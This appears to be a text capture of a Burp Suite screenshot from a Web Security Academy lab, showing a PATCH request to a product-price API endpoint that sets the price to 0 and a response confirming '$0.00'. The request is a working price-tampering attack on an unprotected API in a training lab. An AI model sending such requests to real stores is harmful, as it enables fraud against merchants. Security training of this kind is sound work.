 Request
Pretty Raw Hex \n
PATCH /api/products/1/price HTTP/2
Host: 0ab80050049d306480f7307e00e40003.web-security-academy.net
Cookie: session=OCDqWusA5h8IawAQG3KpKUvoC9ftS8eJ
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab80050049d306480f7307e00e40003.web-security-academy.net
/product?productId=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Content-Type: application/json
Content-Length: 19
{
"price":0
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}